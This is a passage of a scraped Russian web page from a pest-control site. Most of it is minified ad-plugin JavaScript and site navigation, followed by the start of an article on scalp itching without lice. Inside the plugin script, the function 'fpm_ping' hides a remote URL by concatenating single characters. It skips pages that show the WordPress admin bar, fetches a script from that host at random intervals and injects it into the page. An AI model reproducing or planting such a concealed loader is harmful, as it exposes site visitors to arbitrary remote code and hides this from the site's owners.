e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script></head> <body class="post-template-default single single-post postid-3602 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="//beyklopov.ru/"><img src="//beyklopov.ru/wp-content/uploads/2022/05/slide-2.jpg" width="1600" height="530" alt="БейКлопов.РУ"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="//beyklopov.ru/">БейКлопов.РУ</a></div> <p class="site-description">Все о борьбе с клопами, тараканами и другими насекомыми</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_9023" action="//beyklopov.ru/" class="search-form"> <label class="screen-reader-text" for="s_9023">Поиск: </label> <input type="text" value="" name="s" id="s_9023" class="search-form__text"> <button type="submit" id="searchsubmit_9023" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="/"><a></a></a></li> <li id="menu-item-30305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30305"><a href="//beyklopov.ru/blohi">Блохи</a> <ul class="sub-menu"> <li id="menu-item-30306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30306"><a href="//beyklopov.ru/blohi/kvartira">В квартире</a></li> <li id="menu-item-30307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30307"><a href="//beyklopov.ru/blohi/obshhie">Общие сведения</a></li> <li id="menu-item-30308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30308"><a href="//beyklopov.ru/blohi/zhivotnye">У животных</a></li> <li id="menu-item-30309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30309"><a href="//beyklopov.ru/blohi/koshka">У кошек</a></li> <li id="menu-item-30310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30310"><a href="//beyklopov.ru/blohi/chelovek">У человека</a></li> </ul> </li> <li id="menu-item-30311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30311"><a href="//beyklopov.ru/vshi">Вши</a> <ul class="sub-menu"> <li id="menu-item-30312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30312"><a href="//beyklopov.ru/vshi/borba-i-sredstva">Борьба и средства</a></li> </ul> </li> <li id="menu-item-30313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30313"><a href="//beyklopov.ru/vshi/obshhie-dannye">Общие данные</a></li> <li id="menu-item-30314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30314"><a href="//beyklopov.ru/vshi/tipy">Типы</a></li> <li id="menu-item-30315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30315"><a href="//beyklopov.ru/zhuki">Жуки</a></li> <li id="menu-item-30317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30317"><a href="//beyklopov.ru/kleshhi">Клещи</a> <ul class="sub-menu"> <li id="menu-item-30318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30318"><a href="//beyklopov.ru/kleshhi/borba">Борьба с клещами</a></li> <li id="menu-item-30319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30319"><a href="//beyklopov.ru/kleshhi/vid">Виды клещей</a></li> <li id="menu-item-30320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30320"><a href="//beyklopov.ru/kleshhi/obshhaya-informaciya">Общая информация</a></li> </ul> </li> <li id="menu-item-30321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30321"><a href="//beyklopov.ru/klopy">Клопы</a> <ul class="sub-menu"> <li id="menu-item-30322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30322"><a href="//beyklopov.ru/klopy/metody-i-sredstva">Методы и средства борьбы</a></li> <li id="menu-item-30323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30323"><a href="//beyklopov.ru/klopy/informaciya">Общая информация</a></li> <li id="menu-item-30324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30324"><a href="//beyklopov.ru/klopy/raznovidnost">Разновидности клопов</a></li> </ul> </li> <li id="menu-item-30325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30325"><a href="//beyklopov.ru/komary">Комары</a> <ul class="sub-menu"> <li id="menu-item-30326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30326"><a href="//beyklopov.ru/komary/vidy">Виды комаров</a></li> <li id="menu-item-30327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30327"><a href="//beyklopov.ru/komary/svedeniya">Общие сведения</a></li> <li id="menu-item-30328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30328"><a href="//beyklopov.ru/komary/sredstva">Средства от комаров</a></li> </ul> </li> <li id="menu-item-30329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30329"><a href="//beyklopov.ru/mokricy">Мокрицы</a> <ul class="sub-menu"> <li id="menu-item-30330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30330"><a href="//beyklopov.ru/mokricy/obshie-dannye">Общие данные</a></li> <li id="menu-item-30331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30331"><a href="//beyklopov.ru/mol">Моль</a></li> <li id="menu-item-30333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30333"><a href="//beyklopov.ru/mol/raznovidnosti">Разновидности моли</a></li> <li id="menu-item-30334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30334"><a href="//beyklopov.ru/mol/sredstvo">Средство от моли</a></li> </ul> </li> <li id="menu-item-30335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30335"><a href="//beyklopov.ru/moshki">Мошки</a> <ul class="sub-menu"> <li id="menu-item-30336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30336"><a href="//beyklopov.ru/moshki/obschie">Общие сведения</a></li> <li id="menu-item-30337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30337"><a href="//beyklopov.ru/moshki/sredstva-borbi">Средства борьбы</a></li> </ul> </li> <li id="menu-item-30338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30338"><a href="//beyklopov.ru/muravi">Муравьи</a> <ul class="sub-menu"> <li id="menu-item-30339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30339"><a href="//beyklopov.ru/muravi/obshie-svedeniya-muravi">Общие сведения</a></li> </ul> </li> <li id="menu-item-30340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30340"><a href="//beyklopov.ru/novoe">Новое</a></li> <li id="menu-item-30341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30341"><a href="//beyklopov.ru/novoe/novosti">Новости</a></li> <li id="menu-item-30342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30342"><a href="//beyklopov.ru/osa">Осы</a> <ul class="sub-menu"> <li id="menu-item-30343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30343"><a href="//beyklopov.ru/osa/obshie-svedeniya-osa">Общие сведения</a></li> </ul> </li> <li id="menu-item-30345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30345"><a href="//beyklopov.ru/tarakany">Тараканы</a> <ul class="sub-menu"> <li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30346"><a href="//beyklopov.ru/tarakany/vidy-tarakanov">Виды тараканов</a></li> <li id="menu-item-30347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30347"><a href="//beyklopov.ru/tarakany/sredstva-tarakany">Методы и средства борьбы</a></li> <li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30348"><a href="//beyklopov.ru/tarakany/obshie-svedeniya-tarakany">Общие сведения</a></li> </ul> </li> <li id="menu-item-30349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30349"><a href="//beyklopov.ru/fumigaciya">Фумигация</a></li> <li id="menu-item-30350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30350"><a href="//beyklopov.ru/fumigaciya/obshaya-informaciya">Общая информация</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div class="b-r b-r--before-site-content"><div id="foremediaads-e1"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/e1"></script></div> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/vshi" itemprop="item"><span itemprop="name">Вши</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="//beyklopov.ru/vshi/obshhie-dannye" itemprop="item"><span itemprop="name">Общие данные</span></a><meta itemprop="position" content="2"></span></div> <article id="post-3602" class="post-3602 post type-post status-publish format-standard category-obshhie-dannye"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Голова чешется, а вшей нет – в чем причина</h1> <div class="entry-excerpt">pochemu-cheshetsya-golova-esli-vshej-net</div> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2016-09-20">20.09.2016</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="//beyklopov.ru/vshi/obshhie-dannye" itemprop="articleSection">Общие данные</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Максим Слободянюк</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="b-r b-r--before-article"><div id="foremediaads-c2"></div> <script type="text/javascript" async src="https://platform.foremedia.net/code/3620/c2"></script></div><index><div class="fpm_start"></div> <p style="text-align: justify;">Бывают случаи, когда у человека начинается необъяснимое раздражение на коже головы, но при этом нет других проявлений педикулеза. Естественно, появляется вопрос: почему чешется голова, если вшей нет? Если причина не в появлении паразитов, тогда в чем?</p> <h2 style="text-align: justify;">Причины появления зуда</h2> <p style="text-align: justify;">Факторы, которые способны вызывать необъяснимый зуд, связаны с различными обстоятельствами. Причин для раздражения кожи может быть несколько:</p> <ol style="text-align: justify;"> <li><strong>Демодекоз</strong>. Вызывает такое заболевание клещ, который может быть обнаружен только после обследования.<a class="highslide-image" href="/wp-content/uploads/2016/09/559-363f45e6ea4-3666b499b7-3"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img 